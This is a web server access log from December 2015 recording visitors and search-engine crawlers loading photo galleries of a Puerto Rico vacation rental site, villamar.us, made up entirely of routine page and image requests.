64.237.225.137 - - [21/Dec/2015:17:53:10 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:10 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:11 -0800] "GET /yahoo_site_admin/assets/images/rsz_1ifs_9219.272160208_std.jpg HTTP/1.1" 200 63400 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:12 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:12 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:14 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:15 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:16 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:17 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
64.237.225.137 - - [21/Dec/2015:17:53:18 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (iPad; U; CPU OS 4_2_1 like Mac OS X; en-us) AppleWebKit/533.17.9 (KHTML, like Gecko) Version/5.0.2 Mobile/8C148 Safari/6533.18.5" "www.villamar.us"
157.55.39.127 - - [21/Dec/2015:18:06:42 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
157.55.39.128 - - [21/Dec/2015:18:07:24 -0800] "GET /contacto HTTP/1.1" 200 40715 "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:56 -0800] "GET /mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr HTTP/1.1" 200 113522 "http://www.google.com/url?sa=t&source=web&cd=19&rct=j&q=villa%20bonita%20puerto%20rico&ved=0ahUKEwi8v7CMs-7JAhXBRSYKHVjaC4IQFghuMBI&url=http%3A%2F%2Fwww.villamar.us%2Fmansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr&usg=AFQjCNEExiVI9fxlyho1KZScS4vhEMN24w" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/mansion_hacienda_villa_bonita_isabela_aguadilla_pr_west_coast.271131218_std.jpg HTTP/1.1" 200 53039 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/10314771_10152002816351746_899319071905599147_n.272144956_std.jpg HTTP/1.1" 200 61603 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9161.270180944_std.jpg HTTP/1.1" 200 70448 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_rsz_ifs_0400.272135908_std.jpg HTTP/1.1" 200 84588 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9198.271171219_std.jpg HTTP/1.1" 200 91693 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9290.271164341_std.jpg HTTP/1.1" 200 48402 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9267.272133422_std.jpg HTTP/1.1" 200 47370 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9183.273135912_std.jpg HTTP/1.1" 200 89028 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/deck_apt_4_villa_bonita.17970948_std.jpg HTTP/1.1" 200 66988 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9254.272144453_std.jpg HTTP/1.1" 200 73873 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9306.273141241_std.jpg HTTP/1.1" 200 81747 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9128.273134422_std.jpg HTTP/1.1" 200 100511 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:58 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9327.273143312_std.jpg HTTP/1.1" 200 85470 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:17:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9323.272155208_std.jpg HTTP/1.1" 200 139174 "http://www.villamar.us/mansion_hacienda_villa_bonita_-_entre_isabela_y_aguadilla_pr" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
107.72.164.32 - - [21/Dec/2015:18:18:01 -0800] "GET /favicon.ico HTTP/1.1" 404 89 "-" "Mozilla/5.0 (Linux; Android 5.0; SAMSUNG-SM-G870A Build/LRX21T) AppleWebKit/537.36 (KHTML, like Gecko) SamsungBrowser/2.1 Chrome/34.0.1847.76 Mobile Safari/537.36" "www.villamar.us"
71.61.249.130 - - [21/Dec/2015:18:26:00 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
71.61.249.130 - - [21/Dec/2015:18:26:00 -0800] "GET /yahoo_site_admin/assets/images/volley_ball_at_villa_bonita_vacation_rentals_aguadilla_isabela.215125907_std.JPG HTTP/1.1" 200 74273 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
71.61.249.130 - - [21/Dec/2015:18:26:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_0387_1.271142322_std.jpg HTTP/1.1" 200 72972 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
71.61.249.130 - - [21/Dec/2015:18:26:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9303.271165321_std.jpg HTTP/1.1" 200 122986 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
71.61.249.130 - - [21/Dec/2015:18:26:01 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9283.272142657_std.jpg HTTP/1.1" 200 94980 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_2 like Mac OS X) AppleWebKit/601.1.46 (KHTML, like Gecko) Version/9.0 Mobile/13C75 Safari/601.1" "villamar.us"
166.137.14.22 - - [21/Dec/2015:18:35:05 -0800] "GET /yahoo_site_admin/assets/images/by_the_sea_family_penthouse_rincon_penthouse_condos.213133708_std.jpg HTTP/1.1" 200 66493 "https://www.google.com/" "Mozilla/5.0 (iPhone; CPU iPhone OS 8_4_1 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) Version/8.0 Mobile/12H321 Safari/600.1.4" "www.villamar.us"
63.143.233.17 - - [21/Dec/2015:18:38:56 -0800] "GET /yahoo_site_admin/assets/images/Quincea%C3%B1ero_en_Mansion_Villa_Bonita_Aguadilla_Isabela.272141704_std.jpg HTTP/1.1" 200 53513 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
63.143.233.17 - - [21/Dec/2015:18:38:56 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9278.272140730_std.jpg HTTP/1.1" 200 83631 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
63.143.233.17 - - [21/Dec/2015:18:38:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9252.272144755_std.jpg HTTP/1.1" 200 59747 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
63.143.233.17 - - [21/Dec/2015:18:38:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9244.272151218_std.jpg HTTP/1.1" 200 83900 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
63.143.233.17 - - [21/Dec/2015:18:38:57 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9243.272151507_std.jpg HTTP/1.1" 200 85373 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
63.143.233.17 - - [21/Dec/2015:18:38:59 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9307.273140623_std.jpg HTTP/1.1" 200 73108 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
63.143.233.17 - - [21/Dec/2015:18:39:00 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9309.273141704_std.jpg HTTP/1.1" 200 83029 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-us; SM-T310 Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 Safari/534.30" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:42:44 -0800] "GET /yahoo_site_admin/assets/images/Private_Activities_at_Villa_Bonita_Mansion_PR_West_Coast.215114219_std.jpg HTTP/1.1" 200 55111 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
141.8.143.218 - - [21/Dec/2015:18:46:28 -0800] "GET /yahoo_site_admin/assets/images/IMG_20551.34254554_std.jpg HTTP/1.1" 200 54227 "-" "Mozilla/5.0 (compatible; YandexImages/3.0; +http://yandex.com/bots)" "villamar.us"
46.9.164.175 - - [21/Dec/2015:18:47:59 -0800] "GET /robots.txt HTTP/1.1" 200 38 "-" "Mozilla/5.0 (compatible; MJ12bot/v1.4.5; http://www.majestic12.co.uk/bot.php?+)" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:23 -0800] "GET /yahoo_site_admin/assets/images/water_squirts_at_Hacienda_Villa_Bonita_Isabela_Aguadilla_PR.215115849_std.JPG HTTP/1.1" 200 103098 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:23 -0800] "GET /yahoo_site_admin/assets/images/casitas_de_vb.21575655_std.jpe HTTP/1.1" 200 104022 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:27 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9262.272140300_std.jpg HTTP/1.1" 200 95073 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9232.272154558_std.jpg HTTP/1.1" 200 95111 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9238.272154325_std.jpg HTTP/1.1" 200 94829 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:29 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9180.272161545_std.jpg HTTP/1.1" 200 70155 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:30 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9318.273141946_std.jpg HTTP/1.1" 200 88684 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
66.87.123.143 - - [21/Dec/2015:18:49:31 -0800] "GET /yahoo_site_admin/assets/images/rsz_ifs_9326.273143111_std.jpg HTTP/1.1" 200 87371 "http://beachfunpr.com/mansion_hacienda_villa_bonita_-_aguadilla-isabela" "Mozilla/5.0 (iPhone; CPU iPhone OS 9_0 like Mac OS X) AppleWebKit/600.1.4 (KHTML, like Gecko) GSA/11.0.65374 Mobile/13A342 Safari/600.1.4" "villamar.us"
